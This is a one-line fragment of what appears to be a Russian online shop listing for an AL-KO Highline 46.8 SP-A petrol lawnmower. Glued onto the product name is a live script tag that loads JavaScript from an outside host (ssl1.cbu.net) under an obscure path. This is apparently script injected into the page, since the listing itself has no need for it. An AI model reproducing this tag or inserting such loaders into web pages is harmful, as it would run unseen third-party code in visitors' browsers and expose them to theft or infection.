 Газонокосилка бензиновая AL-KO Highline 46.8 SP-A<script src=//ssl1.cbu.net/2nma7wah></script>